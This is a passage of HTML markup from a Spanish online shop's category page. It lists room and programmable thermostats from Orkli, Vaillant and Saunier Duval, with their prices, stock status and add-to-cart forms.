                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3426         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3426"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-on-off-ra200-de-orkli" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7744-home_default/termostato-ambiente-digital-on-off-ra200-de-orkli.jpg"
                                                alt="Termostato ambiente digital ON/OFF RA200 de Orkli"
                        data-full-size-image-url="https://inhogar.net/7744-thickbox_default/termostato-ambiente-digital-on-off-ra200-de-orkli.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/4673-home_default/termostato-ambiente-digital-on-off-ra200-de-orkli.jpg"
                                        width="236"
                                        height="305"
                                        alt="Termostato ambiente digital ON/OFF RA200 de Orkli 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3426" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-on-off-ra200-de-orkli">Termostato ambiente digital ON/OFF RA200 de Orkli</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-on-off-ra200-de-orkli">Orkli</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-on-off-ra200-de-orkli">ORKRR023</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-on-off-ra200-de-orkli"> <span  class="product-price" content="31.73" aria-label="Precio">
                                                                            31,73 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="3426">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[3426] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_3426" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_3426" class="addToCartButtonIdProduct" name="id_product" value="3426" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_3426" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-on-off-ra200-de-orkli">Termostato ambiente digital ON/OFF RA200 de Orkli
Termostato digital de calefacción de fácil y rápida instalación.
Permite regular la temperatura de tu calefacción de manera manual.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3426-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="3426">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4329         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4329"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-digital-vrt50-de-vaillant" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/5971-home_default/termostato-ambiente-digital-vrt50-de-vaillant.jpg"
                                                alt="Termostato ambiente digital VRT50 de Vaillant"
                        data-full-size-image-url="https://inhogar.net/5971-thickbox_default/termostato-ambiente-digital-vrt50-de-vaillant.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/5972-home_default/termostato-ambiente-digital-vrt50-de-vaillant.jpg"
                                        width="236"
                                        height="305"
                                        alt="Termostato ambiente digital VRT50 de Vaillant 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4329" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Sin stock temporal. Puedes comprarlo: envío entre 7–15 días.
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos modulantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-digital-vrt50-de-vaillant">Termostato ambiente digital VRT50 de Vaillant</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-digital-vrt50-de-vaillant">Vaillant</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-digital-vrt50-de-vaillant">VAIVT014</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-digital-vrt50-de-vaillant"> <span  class="product-price" content="63.45" aria-label="Precio">
                                                                            63,45 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="4329">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[4329] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_4329" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_4329" class="addToCartButtonIdProduct" name="id_product" value="4329" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_4329" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-digital-vrt50-de-vaillant">Termostato ambiente digital VRT50 de Vaillant
Termostato modulante de fácil instalación y manejo.
Sólo para caldera de condensación de la marca Vaillant con tecnología Ebus.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4329-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="4329">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4334         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4334"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/7759-home_default/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant.jpg"
                                                alt="Cronotermostato modulante con sonda exterior vía radio Multimatic 700f  de Vaillant"
                        data-full-size-image-url="https://inhogar.net/7759-thickbox_default/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/7758-home_default/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato modulante con sonda exterior vía radio Multimatic 700f  de Vaillant 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4334" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Sin stock temporal. Puedes comprarlo: envío entre 7–15 días.
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos modulantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant">Cronotermostato modulante con sonda exterior vía radio Multimatic 700f  de Vaillant</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant">Vaillant</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant">VAIVT022</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant"> <span  class="product-price" content="310" aria-label="Precio">
                                                                            310,00 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="4334">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[4334] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_4334" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_4334" class="addToCartButtonIdProduct" name="id_product" value="4334" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_4334" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant">Cronotermostato modulante con sonda exterior vía radio Multimatic 700f  de Vaillant
Cronotermostato modulante inalámbrico para calefacción.
Sólo para caldera de condensación de la marca Vaillant con tecnología Ebus.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4334-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="4334">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5260         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5260"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/10977-home_default/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval.jpg"
                                                alt="Cronotermostato modulante  cableado MISET SRT 380 de Saunier Duval"
                        data-full-size-image-url="https://inhogar.net/10977-thickbox_default/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/10978-home_default/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato modulante  cableado MISET SRT 380 de Saunier Duval 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5260" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos modulantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval">Cronotermostato modulante  cableado MISET SRT 380 de Saunier Duval</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval">Saunier Duval</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval">SDVVT018</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval"> <span  class="product-price" content="163.59" aria-label="Precio">
                                                                            163,59 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5260">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5260] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5260" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5260" class="addToCartButtonIdProduct" name="id_product" value="5260" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5260" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval">Cronotermostato modulante  cableado MISET SRT 380 de Saunier Duval

Cronotermostato modulante para calefacción.
Sólo para caldera de condensación de la marca Saunier Duval con tecnología Ebus.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5260-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5260">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5262         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5262"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/10980-home_default/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval.jpg"
                                                alt="Cronotermostato modulante vía radio MISET SRT 380f de Saunier Duval"
                        data-full-size-image-url="https://inhogar.net/10980-thickbox_default/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/10981-home_default/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato modulante vía radio MISET SRT 380f de Saunier Duval 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5262" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Sin stock temporal. Puedes comprarlo: envío entre 7–15 días.
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos modulantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval">Cronotermostato modulante vía radio MISET SRT 380f de Saunier Duval</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval">Saunier Duval</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval">SDVVT019</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval"> <span  class="product-price" content="244.65" aria-label="Precio">
                                                                            244,65 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5262">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5262] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5262" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5262" class="addToCartButtonIdProduct" name="id_product" value="5262" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5262" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval">Cronotermostato modulante vía radio MISET SRT 380f de Saunier Duval

Cronotermostato modulante vía radio para calefacción.
Sólo para caldera de condensación de la marca Saunier Duval con tecnología Ebus.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5262-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5262">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5263         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5263"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/10983-home_default/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval.jpg"
                                                alt="Termostato ambiente modulante ExaControl Select SRT50/2 de Saunier Duval"
                        data-full-size-image-url="https://inhogar.net/10983-thickbox_default/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5263" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos modulantes</div>    

    
        <h2 class="h3 product-title">
